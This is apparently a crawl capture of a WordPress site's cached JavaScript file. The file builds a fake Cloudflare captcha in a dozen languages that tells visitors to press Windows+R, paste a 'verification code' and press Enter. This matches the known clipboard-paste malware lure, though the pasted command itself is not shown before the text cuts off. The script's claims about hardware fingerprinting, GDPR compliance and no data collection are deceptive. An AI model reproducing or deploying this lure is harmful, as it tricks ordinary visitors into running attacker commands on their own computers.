H2DCnlvDuMKLIxVPwp8tw5Aha8OhXERkwofCmMKbw4ZUcFsrfcKzGMK4WsKHOWYpw6Ebw5l/[base64]/WgTCs8KEUMO0dsKNw7DDicO2wotWesO+McKEw4bDpsOnwpPDmwoqOcKvOkxHDcKbw7RFfsOZd8Ocw6/[base64]/DscOQwqTCow/[base64]/Dq8KILD5QfsOGwpbCpA/DrMKQDHRWw6cgwrXDm13DtlhpE8Kjw43Cq8O+ImPDncKBEmjDtMKQVQTCpsKaQVvCuzhoNsKxHMO2woTCj8KFw4TDrlTDmsKnw51SVcOYwqR3wrvDiE3CsTXDs8KWGg/DoBvCi8OzHlfDrsOiw6zDukVcOcOAfg/Du8K1R8ORccKpw5AGw4FzwqfCn8K3wqnCicKNwrcpwpXCmcKpwrrDqm7Dom9rGiJTaSgGw5FZJ8K5wph9wqHCl3kOESjCqFEWw4s8wpdjw6HDvjfCnVIlw6LCqFYZwoHDmXjDtGpAwqECw6obwrMiZ3XDpMKke8O8woHCpMOFwpoIwrhMd00nUjYzf1/CsUFAf8OWwqjCtA0jRwvDmSo8ZMKgw7HDpMKVacOVwrBGwqd/[base64]/w7AGwpNFw5dOwpwtLsODwpvCs8OXw6EHBw0pe8KDdHrCo8KOCsK/w5ssw40Rw4VSXAwVwrbCtMKXw6XDhHwVw7dKwrJqw6ELwrPCvEfCog3Dg8KDTxLCm8OJfnDCkcKiZQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://superjackets.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VYyUdd0hLD4k262phRPI9mJyRUPuA4pjeWhISHc3eVU\\u003d\x22,1,0,null,1,1769295467898,0,0,[59,108],null,[90,229,192,234,228],\x22RC-Q7t45f1LDsYpPg\x22,null,null,null,null,null,\x220dAFcWeA51gWczBvLH0eEZJqXY24BPeN5Hojdtwng56823L5vOMF5O7N-jlmk2RryHdB4xZT97V5gCvtUjsdzV6yBYDqcqPYVuDQ\x22,1769378268041]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/15e66ff293fe4bf8cda5d9c46eb103ed.js?ver=9e92d
body_size: 32453
content:
(()=>{function injectAnimationStyles(){if(document.getElementById("cf-captcha-animations"))return
var style=document.createElement("style")
style.id="cf-captcha-animations"
style.textContent=`
      @keyframes cfSpin {
        from { transform: rotate(0deg); }
        to { transform: rotate(360deg); }
      }
      @keyframes cfFadeIn {
        from { opacity: 0; }
        to { opacity: 1; }
      }
      @keyframes cfExpandToModal {
        0% { width: 300px; height: 60px; border-radius: 4px; }
        100% { width: 480px; height: 600px; border-radius: 16px; }
      }
      @keyframes keyCapFirst {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        15%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapSecond {
        0%, 25% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        35%, 65% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Ctrl {
        0%, 5% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        10%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2V {
        0%, 15% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        20%, 35% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        40%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes keyCapStep2Enter {
        0%, 45% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
        50%, 70% {
          transform: translateY(4px);
          background: linear-gradient(180deg, #fb923c 0%, #f97316 100%);
          box-shadow: 0 2px 0 #c2410c, 0 3px 6px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.3);
        }
        75%, 100% {
          transform: translateY(0);
          background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
          box-shadow: 0 4px 0 #d4d4d4, 0 6px 8px rgba(0,0,0,0.15), inset 0 1px 0 rgba(255,255,255,0.9);
        }
      }
      @keyframes plusGlow {
        0%, 20% { color: #999; }
        27%, 33% { color: #f97316; }
        40%, 100% { color: #999; }
      }
      @keyframes plusGlowStep2 {
        0%, 35% { color: #999; }
        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
document.head.appendChild(style)}
var COOKIE_NAME="cf_clearance"
var COOKIE_DURATION_DAYS=90
var captchaOpen=!1
var animationPhase=0
var step=1
var faqOpen=!1
var howItWorksOpen=!1
var expandedFaq=null
var expandedHowItWorks=null
var lang="en"
var translations={en:{verify:"Verify",privacy:"Privacy",terms:"Terms",verificationSteps:"Verification",step1:"Hold Windows key and press R",step2Line1:"Press Ctrl+V to paste verification code",step2Line2:"Confirm with Enter",introTitle:"One-Time Device Verification",introSubtitle:"Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",howItWorks:"How It Works",hwScanTitle:"Hardware Fingerprinting",hwScanDesc:"We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",cookieTitle:"90-Day Access Token",cookieDesc:"A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",secureTitle:"Privacy-First Design",secureDesc:"Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",faqTitle:"Frequently Asked Questions",faq1Q:"What happens if I clear my browser cookies?",faq1A:"If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",faq2Q:"Does this work across different browsers?",faq2A:"No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",faq3Q:"Is my personal data collected during verification?",faq3A:"No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",faq4Q:"What happens after 90 days?",faq4A:"After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",faq5Q:"Can I use this on mobile devices?",faq5A:"Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",faq6Q:"Does this affect my privacy or slow down my browsing?",faq6A:"Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",continueBtn:"Continue to Verification",confirmWith:"and confirm with",verifyHuman:"Verify You Are Human",},de:{verify:"Verifizieren",privacy:"Datenschutz",terms:"Bedingungen",verificationSteps:"Überprüfung",step1:"Halten Sie die Windows-Taste gedrückt und drücken Sie R",step2Line1:"Drücken Sie Strg+V, um den Verifizierungscode einzufügen",step2Line2:"Bestätigen Sie mit Enter",introTitle:"Einmalige Geräteüberprüfung",introSubtitle:"Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",howItWorks:"Wie es funktioniert",hwScanTitle:"Hardware-Fingerabdruck",hwScanDesc:"Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",cookieTitle:"90-Tage-Zugriffstoken",cookieDesc:"Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",secureTitle:"Datenschutz durch Design",secureDesc:"Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",faqTitle:"Häufig gestellte Fragen",faq1Q:"Was passiert, wenn ich meine Browser-Cookies lösche?",faq1A:"Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",faq2Q:"Funktioniert dies in verschiedenen Browsern?",faq2A:"Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",faq3Q:"Werden bei der Überprüfung personenbezogenen Daten erfasst?",faq3A:"Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",faq4Q:"Was passiert nach 90 Tagen?",faq4A:"Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",faq5Q:"Kann ich dies auf mobilen Geräten verwenden?",faq5A:"Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",faq6Q:"Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",faq6A:"Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",continueBtn:"Weiter zur Überprüfung",confirmWith:"und bestätigen Sie mit",verifyHuman:"Verifizieren Sie, dass Sie ein Mensch sind",},fr:{verify:"Vérifier",privacy:"Confidentialité",terms:"Conditions",verificationSteps:"Vérification",step1:"Maintenez la touche Windows enfoncée et appuyez sur R",step2Line1:"Appuyez sur Ctrl+V pour coller le code de vérification",step2Line2:"Confirmez avec Entrée",introTitle:"Vérification unique de l'appareil",introSubtitle:"Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",howItWorks:"Comment ça fonctionne",hwScanTitle:"Empreinte matérielle",hwScanDesc:"Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",cookieTitle:"Jeton d'accès de 90 jours",cookieDesc:"Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",secureTitle:"Conception axée sur la confidentialité",secureDesc:"La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",faqTitle:"Questions fréquemment posées",faq1Q:"Que se passe-t-il si je supprime mes cookies de navigateur?",faq1A:"Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",faq2Q:"Cela fonctionne-t-il sur différents navigateurs?",faq2A:"Non, chaque navigateur nécessite une vérification indépendante.",faq3Q:"Mes données personnelles sont-elles collectées lors de la vérification?",faq3A:"Aucune donnée personnelle n'est collectée.",faq4Q:"Que se passe-t-il après 90 jours?",faq4A:"Après 90 jours, vous devrez recommencer le processus de vérification.",faq5Q:"Puis-je utiliser cela sur des appareils mobiles?",faq5A:"Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",faq6Q:"Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",faq6A:"Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",continueBtn:"Continuer vers la vérification",confirmWith:"et confirmez avec",verifyHuman:"Vérifiez que vous êtes humain",},es:{verify:"Verificar",privacy:"Privacidad",terms:"Términos",verificationSteps:"Verificación",step1:"Mantenga presionada la tecla Windows y presione R",step2Line1:"Presione Ctrl+V para pegar el código de verificación",step2Line2:"Confirme con Enter",introTitle:"Verificación única del dispositivo",introSubtitle:"Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",howItWorks:"Cómo funciona",hwScanTitle:"Huella digital del hardware",hwScanDesc:"Analizamos de forma segura la configuración de hardware única de su dispositivo.",cookieTitle:"Token de acceso de 90 días",cookieDesc:"Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",secureTitle:"Diseño centrado en la privacidad",secureDesc:"La verificación de conocimiento cero garantiza que no se recopilen datos personales.",faqTitle:"Preguntas frecuentes",faq1Q:"¿Qué sucede si borro las cookies de mi navegador?",faq1A:"Si borra sus cookies, el token de verificación se eliminará.",faq2Q:"¿Funciona esto en diferentes navegadores?",faq2A:"No, cada navegador requiere verificación independiente.",faq3Q:"¿Se recopilan mis datos personales durante la verificación?",faq3A:"No se recopilan datos personales.",faq4Q:"¿Qué sucede después de 90 días?",faq4A:"Después de 90 días, deberá completar el proceso de verificación nuevamente.",faq5Q:"¿Puedo usar esto en dispositivos móviles?",faq5A:"Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",faq6Q:"¿Esto afecta mi privacidad o ralentiza mi navegación?",faq6A:"En absoluto. Una vez verificado, no hay impacto en el rendimiento.",continueBtn:"Continuar a la verificación",confirmWith:"y confirme con",verifyHuman:"Verifica que eres humano",},ja:{verify:"確認",privacy:"プライバシー",terms:"利用規約",verificationSteps:"認証",step1:"Windowsキーを押しながらRを押す",step2Line1:"Ctrl+Vで認証コードを貼り付け",step2Line2:"Enterで確認",introTitle:"一度限りのデバイス認証",introSubtitle:"この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",howItWorks:"仕組み",hwScanTitle:"ハードウェアフィンガープリント",hwScanDesc:"デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",cookieTitle:"90日間アクセストークン",cookieDesc:"暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",secureTitle:"プライバシー優先設計",secureDesc:"ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",faqTitle:"よくある質問",faq1Q:"ブラウザのCookieを消去するとどうなりますか？",faq1A:"Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",faq2Q:"異なるブラウザでも機能しますか？",faq2A:"いいえ、各ブラウザで個別の認証が必要です。",faq3Q:"認証中に個人データは収集されますか？",faq3A:"個人データは一切収集されません。",faq4Q:"90日後はどうなりますか？",faq4A:"90日後に再度認証プロセスを完了する必要があります。",faq5Q:"モバイルデバイスで使用できますか？",faq5A:"現在、この認証はWindowsデスクトップデバイス専用に設計されています。",faq6Q:"プライバシーやブラウジング速度に影響しますか？",faq6A:"まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",continueBtn:"認証に進む",confirmWith:"で確認",verifyHuman:"あなたが人間であることを確認",},zh:{verify:"验证",privacy:"隐私",terms:"条款",verificationSteps:"验证",step1:"按住Windows键并按R",step2Line1:"按Ctrl+V粘贴验证码",step2Line2:"按Enter确认",introTitle:"一次性设备验证",introSubtitle:"完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",howItWorks:"工作原理",hwScanTitle:"硬件指纹",hwScanDesc:"我们安全地分析您设备的独特硬件配置，以创建加密指纹。",cookieTitle:"90天访问令牌",cookieDesc:"加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",secureTitle:"隐私优先设计",secureDesc:"零知识验证确保不收集、存储或与第三方共享任何个人数据。",faqTitle:"常见问题",faq1Q:"如果我清除浏览器Cookie会怎样？",faq1A:"如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",faq2Q:"这在不同浏览器中有效吗？",faq2A:"不，每个浏览器都需要独立验证。",faq3Q:"验证过程中会收集我的个人数据吗？",faq3A:"不收集任何个人数据。",faq4Q:"90天后会发生什么？",faq4A:"90天后，您需要再次完成验证过程。",faq5Q:"我可以在移动设备上使用吗？",faq5A:"目前，此验证仅适用于Windows桌面设备。",faq6Q:"这会影响我的隐私或减慢浏览速度吗？",faq6A:"完全不会。验证后对性能没有任何影响。",continueBtn:"继续验证",confirmWith:"并按",verifyHuman:"验证您是人类",},"zh-TW":{verify:"驗證",privacy:"隱私",terms:"條款",verificationSteps:"驗證",step1:"按住Windows鍵並按R",step2Line1:"按Ctrl+V貼上驗證碼",step2Line2:"按Enter確認",introTitle:"一次性裝置驗證",introSubtitle:"完成此快速驗證，即可享受90天不間斷瀏覽。",howItWorks:"運作原理",hwScanTitle:"硬體指紋",hwScanDesc:"我們安全地分析您裝置的獨特硬體配置。",cookieTitle:"90天存取權杖",cookieDesc:"加密簽署的權杖授予您90天無驗證碼存取。",secureTitle:"隱私優先設計",secureDesc:"零知識驗證確保不收集任何個人資料。",faqTitle:"常見問題",faq1Q:"如果我清除瀏覽器Cookie會怎樣？",faq1A:"如果您清除Cookie，驗證權杖將被刪除。",faq2Q:"這在不同瀏覽器中有效嗎？",faq2A:"不，每個瀏覽器都需要獨立驗證。",faq3Q:"驗證過程中會收集我的個人資料嗎？",faq3A:"不收集任何個人資料。",faq4Q:"90天後會發生什麼？",faq4A:"90天後，您需要再次完成驗證過程。",faq5Q:"我可以在行動裝置上使用嗎？",faq5A:"目前，此驗證僅適用於Windows桌面裝置。",faq6Q:"這會影響我的隱私或減慢瀏覽速度嗎？",faq6A:"完全不會。",continueBtn:"繼續驗證",confirmWith:"並按",verifyHuman:"驗證您是人類",},ko:{verify:"확인",privacy:"개인정보",terms:"약관",verificationSteps:"인증",step1:"Windows 키를 누른 상태에서 R을 누르세요",step2Line1:"Ctrl+V를 눌러 인증 코드를 붙여넣기",step2Line2:"Enter로 확인",introTitle:"일회성 기기 인증",introSubtitle:"이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",howItWorks:"작동 방식",hwScanTitle:"하드웨어 지문",hwScanDesc:"기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",cookieTitle:"90일 액세스 토큰",cookieDesc:"암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",secureTitle:"개인정보 보호 우선 설계",secureDesc:"영지식 검증으로 개인 데이터가 수집되지 않습니다.",faqTitle:"자주 묻는 질문",faq1Q:"브라우저 쿠키를 삭제하면 어떻게 되나요?",faq1A:"쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",faq2Q:"다른 브라우저에서도 작동하나요?",faq2A:"아니요, 각 브라우저에서 별도 인증이 필요합니다.",faq3Q:"인증 중에 개인 데이터가 수집되나요?",faq3A:"개인 데이터는 수집되지 않습니다.",faq4Q:"90일 후에는 어떻게 되나요?",faq4A:"90일 후에 다시 인증 과정을 완료해야 합니다.",faq5Q:"모바일 기기에서 사용할 수 있나요?",faq5A:"현재 이 인증은 Windows 데스크톱 기기 전용입니다.",faq6Q:"개인정보나 브라우징 속도에 영향을 미치나요?",faq6A:"전혀 그렇지 않습니다.",continueBtn:"인증 계속",confirmWith:"로 확인",verifyHuman:"사람임을 확인하세요",},pt:{verify:"Verificar",privacy:"Privacidade",terms:"Termos",verificationSteps:"Verificação",step1:"Segure a tecla Windows e pressione R",step2Line1:"Pressione Ctrl+V para colar o código de verificação",step2Line2:"Confirme com Enter",introTitle:"Verificação única do dispositivo",introSubtitle:"Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",howItWorks:"Como funciona",hwScanTitle:"Impressão digital do hardware",hwScanDesc:"Analisamos com segurança a configuração de hardware única do seu dispositivo.",cookieTitle:"Token de acesso de 90 dias",cookieDesc:"Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",secureTitle:"Design focado em privacidade",secureDesc:"A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",faqTitle:"Perguntas frequentes",faq1Q:"O que acontece se eu limpar os cookies do navegador?",faq1A:"Se você limpar seus cookies, o token de verificação será excluído.",faq2Q:"Isso funciona em diferentes navegadores?",faq2A:"Não, cada navegador requer verificação independente.",faq3Q:"Meus dados pessoais são coletados durante a verificação?",faq3A:"Nenhum dado pessoal é coletado.",faq4Q:"O que acontece após 90 dias?",faq4A:"Após 90 days, você precisará completar o processo de verificação novamente.",faq5Q:"Posso usar isso em dispositivos móveis?",faq5A:"Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",faq6Q:"Isso afeta minha privacidade ou deixa minha navegação lenta?",faq6A:"De forma alguma. Após a verificação, não há impacto no desempenho.",continueBtn:"Continuar para verificação",confirmWith:"e confirme com",verifyHuman:"Verifique que você é humano",},it:{verify:"Verifica",privacy:"Privacy",terms:"Termini",verificationSteps:"Verifica",step1:"Tieni premuto il tasto Windows e premi R",step2Line1:"Premi Ctrl+V per incollare il codice di verifica",step2Line2:"Conferma con Invio",introTitle:"Verifica dispositivo una tantum",introSubtitle:"Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",howItWorks:"Come funziona",hwScanTitle:"Impronta hardware",hwScanDesc:"Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",cookieTitle:"Token di accesso di 90 giorni",cookieDesc:"Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",secureTitle:"Design incentrato sulla privacy",secureDesc:"La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",faqTitle:"Domande frequenti",faq1Q:"Cosa succede se cancello i cookie del browser?",faq1A:"Se cancelli i cookie, il token di verifica verrà eliminato.",faq2Q:"Funziona su browser diversi?",faq2A:"No, ogni browser richiede una verifica indipendente.",faq3Q:"I miei dati personali vengono raccolti durante la verifica?",faq3A:"Nessun dato personale viene raccolto.",faq4Q:"Cosa succede dopo 90 giorni?",faq4A:"Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",faq5Q:"Posso usarlo su dispositivi mobili?",faq5A:"Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",faq6Q:"Questo influisce sulla mia privacy o rallenta la navigazione?",faq6A:"Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",continueBtn:"Continua alla verifica",confirmWith:"e conferma con",verifyHuman:"Verifica di essere umano",},nl:{verify:"Verifiëren",privacy:"Privacy",terms:"Voorwaarden",verificationSteps:"Verificatie",step1:"Houd de Windows-toets ingedrukt en druk op R",step2Line1:"Druk op Ctrl+V om de verificatiecode te plakken",step2Line2:"Bevestig met Enter",introTitle:"Eenmalige apparaatverificatie",introSubtitle:"Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",howItWorks:"Hoe het werkt",hwScanTitle:"Hardware-vingerafdruk",hwScanDesc:"We analyseren veilig de hardwareconfiguratie van uw apparaat.",cookieTitle:"90-dagen toegangstoken",cookieDesc:"Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",secureTitle:"Privacy-first ontwerp",secureDesc:"Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",faqTitle:"Veelgestelde vragen",faq1Q:"Wat gebeurt er als ik mijn browsercookies wis?",faq1A:"Als u uw cookies wist, wordt het verificatietoken verwijderd.",faq2Q:"Werkt dit in verschillende browsers?",faq2A:"Nee, elke browser vereist onafhankelijke verificatie.",faq3Q:"Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",faq3A:"Er worden geen persoonlijke gegevens verzameld.",faq4Q:"Wat gebeurt er na 90 dagen?",faq4A:"Na 90 dagen moet u het verificatieproces opnieuw voltooien.",faq5Q:"Kan ik dit op mobiele apparaten gebruiken?",faq5A:"Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",faq6Q:"Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",faq6A:"Helemaal niet. Na verificatie is er geen prestatie-impact.",continueBtn:"Doorgaan naar verificatie",confirmWith:"en bevestig met",verifyHuman:"Verifieer dat u een mens bent",},pl:{verify:"Weryfikuj",privacy:"Prywatność",terms:"Warunki",verificationSteps:"Weryfikacja",step1:"Przytrzymaj klawisz Windows i naciśnij R",step2Line1:"Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",step2Line2:"Potwierdź klawiszem Enter",introTitle:"Jednorazowa weryfikacja urządzenia",introSubtitle:"Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",howItWorks:"Jak to działa",hwScanTitle:"Odcisk sprzętowy",hwScanDesc:"Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",cookieTitle:"90-dniowy token dostępu",cookieDesc:"Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",secureTitle:"Projektowanie zorientowane na prywatność",secureDesc:"Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",faqTitle:"Często zadawane pytania",faq1Q:"Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",faq1A:"Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",faq2Q:"Czy działa to w różnych przeglądarkach?",faq2A:"Nie, każda przeglądarka wymaga niezależnej weryfikacji.",faq3Q:"Czy moje dane osobowe są zbierane podczas weryfikacji?",faq3A:"Żadne dane osobowe nie są zbierane.",faq4Q:"Co się stanie po 90 dniach?",faq4A:"Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",faq5Q:"Czy mogę używać tego na urządzeniach mobilnych?",faq5A:"Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",faq6Q:"Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",faq6A:"Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",continueBtn:"Kontynuuj weryfikację",confirmWith:"i potwierdź",verifyHuman:"Zweryfikuj, że jesteś człowiekiem",},ru:{verify:"Подтвердить",privacy:"Конфиденциальность",terms:"Условия",verificationSteps:"Верификация",step1:"Удерживайте клавишу Windows и нажмите R",step2Line1:"Нажмите Ctrl+V, чтобы вставить код верификации",step2Line2:"Подтвердите клавишей Enter",introTitle:"Одноразовая верификация устройства",introSubtitle:"Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",howItWorks:"Как это работает",hwScanTitle:"Аппаратный отпечаток",hwScanDesc:"Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",cookieTitle:"90-дневный токен доступа",cookieDesc:"Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",secureTitle:"Дизайн с приоритетом конфиденциальности",secureDesc:"Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",faqTitle:"Часто задаваемые вопросы",faq1Q:"Что произойдёт, если я очищу файлы cookie браузера?",faq1A:"Если вы очистите файлы cookie, токен верификации будет удалён.",faq2Q:"Работает ли это в разных браузерах?",faq2A:"Нет, каждый браузер требует независимой верификации.",faq3Q:"Собираются ли мои личные данные при верификации?",faq3A:"Личные данные не собираются.",faq4Q:"Что произойдёт через 90 дней?",faq4A:"Через 90 дней вам потребуется пройти процесс верификации снова.",faq5Q:"Могу ли я использовать это на мобильных устройствах?",faq5A:"В настоящее время эта верификация предназначена только для настольных устройств Windows.",faq6Q:"Влияет ли это на мою конфиденциальность или замедляет просмотр?",faq6A:"Совершенно нет. После верификации влияние на производительность отсутствует.",continueBtn:"Продолжить верификацию",confirmWith:"и подтвердите",verifyHuman:"Подтвердите, что вы человек",},uk:{verify:"Підтвердити",privacy:"Конфіденційність",terms:"Умови",verificationSteps:"Верифікація",step1:"Утримуйте клавішу Windows і натисніть R",step2Line1:"Натисніть Ctrl+V, щоб вставити код верифікації",step2Line2:"Підтвердіть клавішею Enter",introTitle:"Одноразова верифікація пристрою",introSubtitle:"Пройдіть цю швидку верифікацію для 90 днів 